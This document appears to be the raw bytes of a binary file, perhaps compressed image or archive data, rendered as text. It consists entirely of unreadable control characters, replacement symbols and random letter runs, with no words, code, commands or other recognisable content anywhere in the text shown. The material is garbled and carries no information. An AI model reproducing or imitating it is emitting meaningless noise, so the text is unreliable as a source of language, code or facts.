�w�^��k3�^c�W	PT�-|7�Ŷ��K�Z �!���w	k��s>���5I����i�TU����_�1�w��ŶV�����#���41�.*�P�mLR���r�e�nt����i8������H/,��� �?��+����#5�� .p�B����K[�O��#+� $�c4���jN�X�{�8�L�W�l ��3a������Ȩ� 3�4sy �<�"6 A��]�J�#;na�0N+����ئ)$kj�-��,=��Y]<�1����;�Z��17����K
f�K:
3 �alX�`j�΄+\�܁sl�e�lT�Q�	|��p��F`z���P�PaR�v$�'-�j8A6�V������^4��N�i �$>�I-�Bf,�T�+��/�p!0��{�.�O�V���{Q���̀h�e^ \6�S
�u?e�"P�28�z� BN�t�QuBڀ9GкDA
���<�5)M�7��Ut>�Q��B�k���G0����z���eɓ.Ď��=)�2+Ap��Lw$P 	,`1Ӂ���+��͙�d��������TfA�t��i2X>�j�L�Tp�Z�u�؟P<t\��m�
L�nƌy����1���`���i0fq���J ʶ�(9(��?G kO|x�x�a���0�u��@� 旁>��c>�Y�t%e�T�Pf�'' A��
/Pf�EA�uHbW��P|�"�5ȷx�{u'\<0/O$Q�l�|8�c���b2q�T�I8�!p (�P�t�&��gN�v:�)g���t�JfT��,CH��,�r&B�,�Qz�$Q��n'�t'p_-�  Dv&��M�R�2 /�^�H�4���FiK�}��E��WQ��xϧ 4����O���*�odw��A$D�0��6QT�JA ]$0�f�k��D~�JRFeWF��,�6&�n����X�G8 CD�e�iJ�� �;��%b�d�C�� �@�c@B=�"i.8 d�Eއ�7`�]KFl�5)R���*Rup ��D��C���J�fV��+\�g'0��{Qe&QL@FyFX�a���F���W8p֣vBք�XuX�ċ{&4w�7 �vj''!p�e��8,X�G�v��]0�vJ@k�eG0q�hd?&di`��^��N��k!��"��0b^��)J�jnwh�DQ&�ef��%�T�6���a�gk�8 xG0-��@YR7{�O� L�/`4T6q�Pr��1~e���v�]A�O=��(�I7(�WҳN�5Y�����C��uVJxV�W�pwRO$���������}&Q�h�n��T6n��}V�i��]Cf��3��T�5 �r-b� &B6�Q	�7��g�Pf�T�gr��og��;	 �C� 	�}QLT��dk#����j�Cj���xN���?pnE��a��z���pe�L0D�8�E�����x�8V�Dd@A�,6	PW,a�T1��C�j�6l40ʠd�'�mwF��c��\ɝ�)@=�~*��C`i��I��bx���DDbhkk	X��w��
��9QC�t#�/�i�UV�rVw1@�pa��2z����*�+�cje�7*���v�4��&��7pn��1��A�iv�8�(�0I�}T�^?@�
9FjV��8j�
�=�X�Ր��g�苮�X�Ź��X�ڡuH��H�wxf�߅�kz}P,�	 "9Ԓ��O�j*]ҧ� @�aQ%��i�]��xCvcw
j&�|W�cءc((��ʭg*^B�%��z��gĉ�M��x�e։�Jҳq(�_J���0\� �N�� }`Md@�G0��.lߺ0ʥ�'}PW�)Dp�-�m��ZUҧ~����;��;�zR:�C$Vz����h���f8��}g�m	U�g�ڦ�砽:�����K�JkP��� �z0 0Mqn|��'���z��y���|!�a��N`z�J���F�dF�]|`���
%�
ɐ!�~���u����*���=��w?�JQ�����k�z��6n�)�p)=��v6�OZI.(�9РtM+
p���O+��沋8�e��0����,8�I:.Hp��w
	@�^���69��/��#K�V0�����脺�L��R��۰雰H��K�9��
�WO�aЀaC�
)P.���b�#p�#���/��;�7���v�x�ϱV8�C�
�zJ0�-��v�h���5@PJ��D��PU��P6�D@1t9�	ʉ�6����v�K�K��Z��:���D{U�f���&"�.@�B.��� GsC�A�v�-�F��9�������n}7�3<���v0�j���G��'D�ˠ�˂�KP��?q_H�U+� \����J�V���zʺ���*=���I�D
��B��d�,��w4��/�$1)]',��8�r3�TR���{�·j:w�� 8d�8��Z���}
y �#�e`�C#���KDD��TV�[�g	��<��ܖ~6��Y5DQ�J�{�FL���0�?�4�<���+140��cU�j4�m�<�j��#p����.XUmGgES�Pz�ˣIQ�̂|`0`Z�'%���N|ӭ�k�aʰ����6�Z[�<��V�ᶟ]f��-K���-���@����!=?�%@#W��wa��B6ܫ�1�Fp/�Jɟ(@V�_C3fr*�=z�P�<��tM�Uz]Q�[�
�k�w�
�}Fe�	���a/���| �8�0�٪x
�9&�eu3	�abC_B�KO�+�p7����Vf�T: �QE�p�'U�>�W�\fZ[��kR7b�kmJ��e���#�_�&�u ܵ�Je��:K0 ���=�!B��iv`�1��k�S��mVHyߍ���ih8�K^3�e' yaK� `	�_- �5�^QFϷڵ�3Ku��Y�R=���ݖ��T�q&J$���
�g(��,��C�`߉JmG����
�@"=��u٫{E� P�i��oWU浱8���kQ�) �N(kޗ�����mTM�lg�Wp����N�g@�Q.3೅Nf*O�����L04�	@5~뷘`�Ezd��|12���� +z3�S:S~W-=1�qum�8����j ��3Q�?�e�u�@�w}�J)`T�^@:޴��FPM����ꖛ��}��̰�e��X�]��R`�2@������ײ�d3�Q`ZĂg�f*.��p՜O�����o�^0�Ad�" ��葳��IQ�,�~��6?E0@I��,y����MQ T�N0��,�ݦV�/PC`!06�x�#�Xp�xc�ؓ�TMٔ`d�l�R��n�W�eܛ��c��-E0TV 2��,w�e~�C`�gT@�,�Z Kr���_L�b+�ϖ��`$�B�N����9�>���(�"㒔߅�M<���}pg `M�z�2??{kV,�E�M�!
YA@�x}cL�S�C ʧD1`��<e\OXa��B�2Q0ٺF��h�[떾�a��T6$!@�`�B&�qf�,1Geu�n=�e� }cL��)w�=yR1������3�k&2UU�
�v��U^U3�0��|��+(z`�~��*_ZZ,Q00�"��L�����"������W>B.bW�����";/(/#	 �7@=

��
	��
FA� (^�Q�^N>�0�����; �''AGGcGF44pI���>C꜀ �E=FD�5q�%G`pƅ�>0DD��$K6���)M0Xjj �V�ZN��@��>lu������"(�X���bȖ������,��a�H�08J���K^b1�!�uB;D**ȑ�	��C�/[�1F����F�#Z�@#Ɲ��T�Q&%�(B<�Ȁ��܋���0b��\%AR=�ҕK�h]�y���(��p����J���1BBNEKr��UgδV�f����$��A6��f�z��A[�l՜��ǋ(��Ř0A�H�!H%GA8D$QE�@,��=�Q�P�JL��'�R#��4҆n��M}�N���f �@
�&Qqw�0�Sy|�	|L�34 Y����;T^Y��$�[>8��9�\���@���ܧW�=c�J� /H �7 ��']z��;��#�d�1��E����0��ZL z�\
^�ȥZ2��y!� x�Kqo����q	�)@�5�j�Un�y�RI� �e�8�g�9��T�\:D��aFa�1�3]��Lb���?�U�!���j�Dri�DMr� uNt�g�>R.k��$�1rEF���Q�h!�26PF5�|��x�` 3���W�a>����wf��8m�Ӂ��)JS:��%
C��Ba��ϴJ(AÚ�r�-wM��b�p�P�i�����i�(��F� �4�5mY_Ҩ�\�H���ft.)B][n����on����ԑ�T[9�A�Pvr��K(�� r��S�e0`u�#Q"�-| ��s�U׶��XL������&���րFr�I��A5�D#m�;�Д����T�hC��ּ���A4�|�Ѓ)q�	\sq�F|�Bp���R)����/��� l�+W>,�+%���f��J��c%�`,܊ T � B��W�d7/���F�ݥt!2t�w&Ԋ��r9*k�	�΅�>�#E)r�`=�	�[H�� ��J��tLN�p��Ł'd!���a���4��I �����3���@�@ �AFXcDQnR���7�C�����oE�R�l(1�Qw���'�����yP;�� F�'�@�@��+�|U3 x%h1pw�eN�"�N��)e�<Q8:�S��D(�HܘE�� �ok�����[ti�'�D���!�e��0
�F*�X$)�^� <Q|3F�`��.�"�m}�aN�����xU�3 �Z��,�7I�n��e.'�K��/�mɟz�� �!o$� =� 6�GM����ј�w��7c�/��C�2 Y�)���H�z� �-e:(#%�a�|^r�2dD:�Cs�	XC@���4�+���4�&Y8,.�$����,O�A0#7�Z�NK.yD
��k�����"�Q�У��M�)�rv�����,Ɯ1;��~P��bg��pP&ճK���INN� 	a� ʩ(�:?�N|4�K`�41@J�!�aC���MT��ɾ�'KĊ���@ �k�I����`y !M��M��&+�]R 3��6�h%p&�e���j8��`a����Ǣ��Q�k'�	��Ea	V �D4)���X����&��<��;����EKs	0���G���R o���)N'�VzvRW)`S����'F@�RŊ�y5��̺�� `����`�,Rp�;ЁLd���D�@
����69a|�����5��&l�X��VD�uѤ%�-��\�q�[J��_��6�� ��YB�i��\Ū#�w
T�BQH�"ې�-�.�" pa�H� P�n��N5�S ``��׆�5��g�j1X ��8�e�����p�j����>����Z�`#�	���X4�\�\Wґ�u/���/74-j��� n' �>�g��Sq�F �<0y	,XB*P�<�`|\��4�=�'H�a���;:����Pld��0SH�4����A" �"2Pʩ����@� ��k��B�%�8�@2���h�T ޴�W���h,گ,#��*�2�����X�gX�8	�p�Ң�:X�w!>r̀��;9���1$;�<�|�9.s`�0��j0��CC0�1|� �e����y츃|��a���28t��]���Ex���>s�M�\��'Tl��F��_�eiW�1�A����Ch���h�QW��fh�(o���U��J? ��[ a�,�y��S�؛��p`ƧA���|"�K@*�P�a�{���&o"��]5R	��H�BƄ w4��
��8,&2&Hc��e��dU���cMF13u0u0�~$`~��J���7Dkp~�J�0j[E��� P? +GRPw��t0v`�Bi`��F� $w�&��wPX܆&�XFdA�r7hoR8"�'�<sAP<��
�7��:X �����?/��b��Pq�6�6��; 0$%��`z�Zqw���Ep��&����qH���i�PJ=px~C$�0=z� @� �D=@�r��3�QVEc	}�N�8�P�#B� �.�(z�C,f��S?,���Q,6�*�I��]�!ځ �&J�L�$+=��W$30k`~�r�6h8 �R��<P@�ރ ``xIԐ��
0r��&P>��p��=���Y��N�<q� &�d0<|EɎ<t���b"��ߑv�􂨗N`]�Wwrr~�c�$�CZQ����?�nrі80M%��E7��(��@r�א	��qv���[���z@�q(\6��H����pDy|�x�&H=�#|'��XTEQiPR��7PÕc�6�p��~J���4�(�e�D4: �Vp �(��Y��FF��Ǡ�{	z*�gWA�]9���u`�cV(q/��G��Aǵ":�ʕ�D��D.�Y��IE;Ԕ�Ec�R�^ F N}�]��;uSd7�W���B�(�b8@4�sH���)��R�fT``fС���{ٜ��4``b��[hc�Y2
״<�G�#��E@� P�Iy��Ȏ뙔o���7�i��+e��7� � FCa;��&m���9i�̂e��Q4{`Kaq�* �n���H��ƙ�vJ�k z��i�(�"G/�:q#�A
��N��T&D�V�m�^����hDi��.;t�����Vo"Sc�EZ��Xt�csY�-��pӖa �\� ��W:�{EP%�*07t�U�m�D`�1#w��7H�~�%n��}Q{ W�.f��.� �5��+c��j��@�;��cמ�$x����TTE4F2�di�@��EB�v��L�uY��֠ �]��Y� 0gX:PX!��%0`Ыp�4%���D��K�f17��`�r�wd"8����Z�{��!� @�c7�]of�$H�窔��E��FY?̵h�Zv�r���K�Ƥ^<H%;�q���;>�԰� 1s��o&H��bP >�%�
�O*�H *pRP�B8p�_���`{U;K�Ea,�j�@�j��h�F �ɳ�&|�舞Y��X|�C��(23F�,�ڤ�<�!\��$��BIL�;�T�����H��9�DPV .PA�rˀ*��0kM`�q+#�_lٖ`�2ub	��.Ƣb��T&�vV�?�,�p����[��W=������8?�w�V�K��o�`A�F�#�@qr0J	hS%s�9��	xº�D `�% �o0b ��XA��?@��������E(!!K�M�ĺ+�Z��?�6����� ��۞�+���C�x|�3?B����E��+&i�ۨ��v�Cs0�tB0P���c۱!S�U@�o��[o����H�*@ �V���PcD#I��rp���{���PS/u\+D6�����K��KA�����ɳ�:��6�!���\��hv�������`2�5C�c�A0'DB��ߚKP�+�9P ` H q�����b�\�Kb,F9%�r�g�P�0�	��^�3�gcò;5�<�kA��+��ٳ������B���V���\f�o�%�0��8,ϛ��W"A&���?��D'��4� P ���`�b����lE�%piB��D��P`X7,����i�Eâ?�v�:��+�G|Ĉ��E��抎��+���W��i׿�E��V���B��ʧ���g1��4�ph�9@�,� LAK���K��H2�P�E`��i!QB�U9���At�;%!s���Û���۾Gy�A͙�	��8ʙ*��E�S�87֨R`����%%R"�]}�*�s�g�.pm`�»�6�2)#L��	/jF���ڜNb���G��)�;�ZM2L��K��;���D����=펡�'/�Ԋ���i��P���4���{�|N@X��z��opP�%@!P�6�o��9@�4� ��s�	A��8S-6��@�c�F%��A]ӥ�kw����P���M=�\�!����+0�o���i� N`Cr9)���r+�lD�IF�oP:p�`P Z �kpX� �
؄9���aB���A!UR�;�]�Ʌ�+�1���+�o�����D|�퉞a'�,H�H�����z��䠏d��x���o�
��.P �\a  |p ;�qz�na7U��S�EaX5jO*�%`2������v��H������.��-����;}�������Hk�W���E�~cX�o�Wi�p�*�',����e��` �5p ����?� �:�{lGv[!���@VpGN���M�U�Q ��XŌ���1cf2�@�=r����x~�C��v����|���ew�ϞK�Фe������4 �4�Mp H� ĩp�0 p�R�c��5�ā����?�@��z��9�z�p��bQ����v!��.�;:�r��O�������'���b�X|�L����/�8hq�<\i�֪���n����b�=��;`��ѯ	pkplQp�!oں�"N�+S]����v�d�.H��'���BP�o����c��<�EL���\�ˎ���'��yB�ru��L�� _�b`�Q`��1  a@�����BaoaU�5�� ���5��@V)�V��+Jjvi񞧼O����eo�#Z+�+�B��.������B�!!�B�!��B��B,�!�^^��N>Q*^Q,,.�*oo`o9P]U 	(VD%DD>%*��>��0���d����N��ج찭�,�����,B�#@A�A��42�0�G�!R4衢	��U�8iS"M!t��ҥK��y��ꖗT�.��B��b��rQ �0;@@�A�D�R:�h���mB`K��o2|릎�p�Dq"o%Ky���*[�(��z�w��?��RX�E!D� T�PQ�E%2ɑ1�J�0!���IP�e%��W'Ѱ��rs��h�@!�*�U�@҆@1*�^��/J�[Za����GV�ŉ_Ƞ���y�|ckj��K�wA�EyI������a!��
쨰��w���$�F	����z4'�uM���C��)H�N������b\K+�TUs�H�J���5��@'����h[J��2)��%
){���12�!{Q��|���{���^'#yD�G����u(β�,��=�QR;D�Dd '��Aa�b84�[�L5K�/a�V��c�u�\�V*lł�)�T2'�����u� ��B����D�)	G�`��LB��d��ߔ>���o+�#F\.��)H�B
Vt��0\Љ��J8�5��������t+���@)�(?�Y��~� �X�iQ^�ߕ�`�J"C�!�"i:���Y���]�Y*T���J����)��̚B7VX�@^�ĉp�8ɶ�MՄ/����@�B�O?�R�-J�!Ⰼ�hb�w�y'.C{�e3�	◑�D�ؐ]�Q$��'��$Ks��[�
\F�$l�>�<��`F3Ҕ�u,T�ot}V[���^F򠕌���ٮi	xS n���U��	"#���!F��騉q�I�k�ŒZM}0)@ A�T�ZZ��.��] M F.���L�l(-���Ou(Yb�)Ob�	��Y�2{�m�|	�r���|�9�^C�4zad�~�x�
+���:��/P��2��q���f'�T?�F.OcM���P�;S0%³K���,i{B( �1
�Ab~à�����f�0�#�M��ʞ$�v$O�4iY�
& �8x_���m����M좢&���_X�`��SY*�5Nv@����1��HLH,jQ+ ���!\�․�6��Gz��K���2�LO<C�^�.�)St�E�a�/�����}<�A	��1��/*ăJ0� �1�G+0T)r������]�h�Q��$!Z'V	Fl���1�5���`.�����g�Z\B��ʎ81_�ȅ� �H`}�l�`�hL�)�"DT^U ������`�Q�?��H$�d*%1)��LL"�vA1v3��gĀ��tH����NH�^F�=���x����i��xC�P�Y�O����H{��B�) v���B�:�@T�ɑL�[��'�u��B�h��=�)1V�;9�@PU�<HI*��AV��I�'�(�O\2}|�
� "	�(2C�PU5.`�$u�9�B�(����a'T��6�>܂��j�=�5B�c=+X�:� �X��A�@/9��%���MʦُӘ'�|��C��UH	�c�>��͐��A�@P�&����G�u5�Jg����N$[%�Th���;����ru*Ɯ�R��Yb����	T���� �$����ɬvR���$���hyH�hM��GC���QB����&"	�aA ^g��ҥE�L�$a�X�p���x�z&X�n����9�هu	P�9�Gr|TB�T7� �,��!�� *����@V��7��mDؠ !	��4��ő���O���ۑa
J�<dp+xs�#(�|naæ:0�1\�O��U��Lgՙ`ت|�d�)Ġ��VԸ�����ڬ�����Z%4�BO��h$h��x�0���HxD^�p�!�7�X4xٞ�tn%�M�y�yg���7�!
����:��}�nq	l@)X@j�L	gM��E��� A&�f	�<���)iF��39Vz��eĪ �`��_NPQ�A1����(P�5⟎RqT��/�#@Q��4�u���
�.�0ӆ�%wK���S�3`q�����3�wi����]t�<6l�d�	���c��+�)f�1��}�u猼�=���*}��}�!iup���u)�G<�g� p 
��FdA���亂�>L�e�p��RaƷYΒHx�NRg��Z�X@�2�刡A�=�9�~P]vP�]!p�2�W�BU����U�A�څx�0���L�FJ����%��&�Z�����NqP� �;��L��P�%T�
���+R�^�c�K���<f��0���������	k��p���E@v��])�i�P��""�:�r��B��Yh��ڒj��a=��k���CZ`f&AХ\R��5[�%\� "%R�6��eaK��s�$8�4�2&��ap� K�YNSǖl�fZ��P�W�	G �Ճ=�UFJ�1l�i��`��3=#GvhDK>.<�e\�RPy�6p��ex�v�bdx:�7��o��X�T��O�Irga�
� ����~{(RP�r/Gq�Vh�VJ�'�%� /g�w�2�o!hF�sЇ <��XX6��4A�Vj5x�e}ԗjb�f�xj�f��X!�(""(r��pS�{8u���a�$�Q ���vb�!ҡ*%B�E
�A[��`!k0Pb�V`�|̇ i@<�[�n�%6�����a�\ͥV�x�H�"�F�S3�a[֐*Б-qu)@6�y��πӘ���M�v�4C� ѐp����=t��F�E�e�Ac�\:� P� P@GP�x|���\��2�w`6�Xxd6���}�3toVi�����k>4Q� r�跇:�yP�W���:��uE��@��(� "R(��E&6a��}8Xc�%a�Ð@P��H���_Ȋ7�|͗a/KE�x�AlVB�J�gA1�K�zx�R�~pM��P���L�M[�1I1��!p�"7��[�!����o.!fx�g����]`  p|���|_`]hO	�8������ (�#81���'n�kd!�;�Rp�����c��W�Psu�y P��%�%{Ҕ�&-��C�����s�'��_]�a  Ip	 TP|_���%~�����@�s�DXFw.=8��G���"�"e�'� )��H%��e
�Q��V��M�h@�B�f�t́&c_��i�AB�$�9�w�(R�U�	
*�H�&�\�Yi|U@�gԜ����9�fj���c�aFWeߴB���r�k���#rDP�T��5
m� :�����SPp�p*4�,���)#n�cb�C]�������i�� .`gp` `	 ��7�]p���_X�b8x��e9U�߲F�Q)�2f	C��4��
Y�橕I�_��a��F2 c�r���	H�.榒c&6���
�=1]�P�0��� �������ˉ�1��}�Ɓ��ٷA
�E���hq�тLc��0*�:��� 4hY2_��u�Q�P@���	���6�B�W��x1G���_h���YW��p���Lp  X�����=���������(Rk��1�6.]�-�4���R%L�ZH ��:PԐ�"�mB����r�
ʊ���4�"qI��P>Հ�V�6����W�k]CCtep � K�%�	M{��i��7�S�X��8��;��1�l�	��~W8M�;{&�U���zQ+1>.�6^�1$<Snm��Fl�늠	*Q�@�")�%bP+�Sb`�[�PP�U�_K���Ȋ����TG�qPDNncgT�*��(%`~�� �
_�3�8�M��a�q�:,V�6������kKZt�j��av��	�P b�y�p;s�%9�gaR����{�۴LۮOk���\:$��($S��
p�6��D�~��%�HH�������1M��.4�#���ĳ`@���_�9�g� R��pl"����6؃D� #�Ɨ\�
������JT� #��l�P��p;��a뇬+�Z�	�x��q�J632%��N�� !\Lk���t�xb��Z �5�Ƕ�q��c֪E� %P["�`׽$�Uj����T�O�"2��U%�<;B 1h@�HQ~�~��!L�Ȥ��*T��;2|ic�Aēwel恝L�x9�o��E�  �< �'fQv5�P��F�<Q p�ŵ\�횠&������=���0N����,���%9�%P:`�_ ĉ�&�5��YIM�6�"-4a'N�/t�$����J���U��,��E�< "p�d�����P5ئ����%�Z���wb��?1Wt%�S�"T��XP�HAȀ��8#��=��Y�#E�2���6<D�Xi�|�۽]p��0� <"i��2��p 9�~�[��%\�O� �}g�8&�	'�R%�6�S*���	KpK��X5���ȃ9��<6���Ղ2��� *.K��&K~��y.P��=��� d  �d��@ԁLo0*�V�\�YL¹���j<��&aE����
��}��AZL�GQ��A��#�ſV��E,��W={Bi�Xk:X��>�� ��Mا� �� ?� �P"MA#%�\�ݽ��/�ߎs�p�-&�R��m�p[�1#��aK��@`���>:��V��hŬ� qJ��?
vD*y���V��򪇥�܄=# ?. �'�1{7[�e�,з|��S�A��8u��2W2���ጿ�6p��g�]yuP�֐g���$=v��m�271���������dt�����> �Ά�����p`^^�	�+�%��*���m���cL�	E#W��)���R���WZ�����M�f�{Q=3�����6i1E�P��	�	$��$X0����V~l��=m� #��������0�i)4����ϗ���| 9[�W[�n[�d�F{a�?q�l�o��Ic3T|�Z�_L�	quVW3"<FS/1�Ā���	}��;{l;0�~�.����N����%�op�C���n�%@un�?�09���7���7�|�����{ʇ]����f��	[Dmz��GA�o>�?A=M�.x��#@0[~ZW���z�.N���k"zE_�ݽ�%���)A�B<h�� �'���Z\D�~=N��2fXlf�&f�d�(2i�YOt��9��V> `���N�Z>�n�^����/�!����E����g*o�T��In��B�<9���+�Y��opȎ���Q�����w��Kd��u�N��J]�B�"�2	����"�##��0�0"0WW�00d�Q*�Q�,,o`]�P]P�Pp���Z++Z�+�Z���B��B���.`Z+]go%ER%H�ɾ���`���BB!��!����������ŌQ����W��,ٰ�A1` �E�$ܑ��G�>6���ѣ��p�R"
�(F�xS �X����R�,�tsQ-@@a֐X�t)�h�~ռ	��R��`�5@��8�cE៖	�BL����� ��F3L,�[XZ������!��E�����#H��.�dС'>BE!paԗ�S=�r��-Z�p�+,�1aZ\ %z̟1��|aaU�E�%�Np�B6�tam��2�*ah��X����	+5v9�gX���E�L~�X!#�F�%Cɤ ș.3��$�Υ���`x`�h��Gj�qV/�@��4+�m�q�Bn��݀C�_H��?��RSN䐃l�(�W��8�kn������J`DA~R�#D�C"K22�O^�Cy��H�&l�I�e�LK��xFiP���Xh<F��/p�V�Q9���X�,��"�!Ɖ�l�#����,��[]Q:L�G���X�В�b��AE\� EY�d{�)r�F��@$C��'�HXn`ICZ�Q�e��ApU|G���"������u�/��R[5w�bK^�@��%t �LbW�v�TŁ������c�0rY��ʉ5�^���EDB����H����F1��H�I$q{�0��Ce�f�%K�F+�K�Ђ<��:CuWg1.@J/�P�2�	�
%�P�L.P��l���M��PT2]�vmR�|����q�^.,D$:l #6«�%�	+è�>�ؑ\�WCSlJ���G>\�R*�V��>��O���պH'��k�y��f���P�
�b�O9.t9Z 5Mi�:�m��:>-�BL9� ���D�f�*�����]B��&Ѭ7���&�!� �f�D),�|�*���f��/��׬�.r�+G�^]�	�A��B��Is���N��klx)i��`�@�c�\�_�"� ��$'��=z���^��!t���D����'W�J���%�)
^���>�܄M�C�A·��D���\V��l��7%�C	Tp�	��ÁK�ѿn�oN�2
m^'�t$5��2�R=�����`X��6ƠQ�b �KD�#� "���\�JZB@���RD� ��W��d���Ѕ�|��QN����'�/�sL,Z[�B�uh<�[�X���PSW���ء�6	�"hH5�旫rF�+E@b$�`��<AP��u�G2!P�BLH�-8�Im��VG�&:|j�>�0�C*HA
t �r�C^����%ZPgxJJ��[��vmzC	��r�"��Eԓ���jI�9��˿8s$b�HC7b�/��D$<�%��@X*� ���3B�q�r˒�f�φ7YV��2��oI�����u|o�9x1�\pj��!7���T�a �D&���I; ��:�WA�#�$��Ǻ��!���1�**I�*�� K��Rxa	HP�
���Քqa��v�ɖ�|$߂@T�y"�Pj��?j��R��ڸ���TZX��'�$�ΐt�TX�-D�Ҳ�=�J+�1\'i�U!��3�꼸��H;�H��5+qi���ޠ\��T��G�<M�T �ݥ��`پ´7��]��q�S��'�ʆ��5A�A_q�
�^�(������m�d�g� Ue�Ha� L�w��jpB�z˥�����:ӏ�r�#R��>h��kaL���5m�4��zg�G��UyC���S
D u"t��E������D&�8�%�Q%��ڑ�Z�2�	�)�pw�*�����҇]��"a\������*6IJ� CD�(��l��3�!e��1��[K|�����S�d"��|�\�x1E�d;��X��f��[@+BJ*�1��R�paV���&�gxm\��G��q��<&%��<��mV_��j�	1EA+-<�:ΐ:F��ǐ��£�3�aȗ&rgE�i"|�(�DK�t����9�W�R�����v��\润���Q���=l6+F1R��7a�(�R��� �C�G.���"�	��GAR�z�&���'�@,C������8�q�&�Q�'T	�&ԃ��iLQk/Z�j��
�Y�N�:�n�ވ���>�	���e��~� �E��dc㞏�ю�6 ~Ȼ������=�	8��/#&' � �\�����j������8�aPH/A�P!R�Oj6�8�F�Ѕ䆞�G�g4��w��)i�#�k^�R�iN�~���`{�s�$�����{`*�dO%>��0(@%��t#��[GW<��&O�/�o�A P�C=eޤT=jɏ8Fo�x��=s=�L�$AqUf�6 owA��; o\ ]�W"r M�}� YbE@k�}�t�
��B��e%�:�w0j� �6��PDP	`�HW.��W`.��"W�����H���+(a3#�&�Q׀��j0�I��<�*�L���`�' ��{�"�w&@�/��>� I� .�^ 	0zgU�~� �h]#�: x��U�"C�IP�!'�d��(TPU`��py�w
��e*�@7�yG|��$lȁ�hA����P�#�|2��{�  � 2��}�B�Xy.�ΗwI�w~�u@��q�"�I � ��� �i��]R �| 0pAz���w�x` ��D8��0{.�1]�#�g�8x�wu�kaEm�pf%g�W`�~��� ��8���	 H��A�BΗ -T
Χ0/��80;p@��6 4R�:��w@�q2�w �E��jK��~�D_@ � jX��� E�C�7�Qyw ��F�H�	�x %��$A�@0�G�G%�{� ���.	��h�"����W�pxg*�6x� ���~p|qn~`�&6pX��F��(�{� #@ ��j,����U��|p?,�ї0�R%�Q T!�|�w/�p#@0r@eU�P�AA�{ǒӈ  �ɘՈ� �`�e	�� �h#��)���)�P~0J���&p\��;�q�I�|���:.���"�#e�u ��1�zG�|p jБ@�k�=��|Ƙ GRa�ge�ߙ3�)(bD�|ȇ~H��9�E
}����%�wj�xXC)�9~ �49<4:� �w+RP3" rN$m`!��p"����6
��| �}�4 yw��Hlc5 �؆����6ʀW��) g�VG�y���w2��Ԉ�#��av��2����爑@�r�KХ�FdRP*)r�T Js��	P�]�*BK��I�b@ ��"����ByJb�"ҩWΗj`v$I�8�	�zV��;"E*�/^� Ї��w2��-y�7m)�c*r��|Q�@� �)��P��MpPB�@�8�yx8�TPU�(����R�mE�P:��-b�w"p
"JQ�jpH���X�h���η���	Q �r���!�;��;�	p��A��|��w0�z(���鏎��rI�b�w�w���:��:0�	PP��~�P��� &`N���:n��CQ�*� ����y7 3��(HԴ��r�z !g �}���:�W�y��b��ʴӘw�|8r�J�}��'� LБ��J�g�~�~Px��
5Q K OQ�yoK'�Tp:����:oʷ}k-a�w| 8@�*� s�1�pl�r	0�y��hj�w*w 1�a!7&�\b���B�� ��Q� ���I�z7�R�� `7�h���& ^��IPyw��� r3Q��
`P���o� 5pC`�)�Z� �d� ,�m��nP.���yg����E�&еz����EW�r���w�G?�wj eP�6��rvG
7�>ʋ�aW �zH�"Ǉ���Z)��w#�)� B���� ?@�<i�%������
� :ЫE��{5���.`�F���hq_�| U J���0�||�	Ojq�pZ�c��C�� e�e0 ����G���3�����M�wz(  @�`��{�]��'�r��w�zhx�?���x��d�d��I�{�<�"� ���Pl���j�$y� ���� 0��	�7�y	Q�|�+�e�;� �#� C���@ŹT��Y�����+jL��l��	���聚:�z
Cr���� r�)s�B�!`��6�FFT-� �8�����=</ZL!;�L� ���}�,&��N��+W��C�� $A�K1�y�_�� Llx%�9������� �h�F�{(�"g��8v0��ʉ����^���G�����h_�y�i���'@�� _�I un��yO��tJP�w��}K0��|x��q�v�Q#�IP�/� J�"ۛK����q��V@$)���+ƽ���.)r�lL����uݏ��,M����rdrp��@ "7�|� ��̋�Tɼ_p��PyyP#��Z���ܜ�7�	�	���[D����A�����@lV`B�d���+����r���M�UK��Q��8�~� �A�� ^�H����P�.�I& )lV��mW�~ �FTo�w5��	@��2!=��ͪK��D�	��%V�	���r�!���I�Y|����W�G�B��+%�Їp�w���"�?+r�12v�x!��y� 1���W�8�'��n�˼ �w��D��8�?P3����tP@ɿ{�����H�,��W`� �� ��g�i~�p��K��q��ᘁ�~��ȩ�I�l`��~�%��CP�6� tIh+����}��e�q _� ��؝�w 0����"�`)��#.�@�w	�"�0��L����)�A���|�x�V0����yw|������rp�δ�Y��
�z�~ �,>`p��1����CK�?�XI��gda����Ý�[Y#� ]4`�����0^@��hٴ�w|	��+OZ�K��ꂔ�; ܾm��<W��'��b��.ɞ���I:��&�B��+������#�@����E�����İ+�����H�wD��CL0H�}[ {y��"�ɓ� �`����*H�|	�]��=��Ah�`���k��3	 YPD`��������1���<�|VK������)���+ ��bn����T��wE�yǬ,�^�0!� ����[�r?�+`k;y	/~~&~��>N>>�Y������M�MI����YDD�|�^��>Q��&�&%�..P]P"T�|)) ~ oPPh�?ZZ+++hh+��hg|~ 9�*�K�I� 0����D`�A /"t vh��$�P̓��Z$�$Y��c�:���&VWIV���f!�l2i"`�>����N�X��@��i�K�	��X�CD�.��m�9s�ԡ�@��X\ځ&G+	�T��
!%Jt|�D���Ȁ���:���H�F1 ����R$+�H������+�j�U��3mŦɃ<E��'�V.��Y�K�<Uh����o�I���z!PΜA#�,;
�ڡ��������"�:�`����J3�"�a�	E���p$H b%V\�G��D�Y�Ip*]0�m�֒kI(")�`P���K����'���[S����
Kҁ2.PP �x� ��HlPg@��D�V[�P F!b���, ���0 ��pX+d��>�6�W X�!�%x�#�Ҟ�]�������'���m�	 ��2D*� �����gP��MpԂ�Y���%A��#z�E�z���F�НtqP@[n���""P��EЀ��"1��00Pjc�u�Q�թI��	�"�x@��0(I�=ҁ�{y�	O��+＋��So��E+���^>]��<����:Տ��)̓4h@��rZ��F�h`1�dW@!:�F�D�S|��OV��g� &"R�Fof�d~0���-�����AВWO^��*Mp[U_��)W?�u�r\�!�(���[>cPk�q�˰�+z�Ѕ�]��V�U��{�`��:Mj�B]�m4���i�H��UO�`��� ��C܎���<f���i��KwP�-�	��[�v����"�*WW���2���A@d7����S�!��u��C�y3�?sf��e� `4	8M*�	$���9\0O,h�Q>���!� ؘC��N/(�ACm`��7�h�� �u���O>���]�xX����&Ƞj���
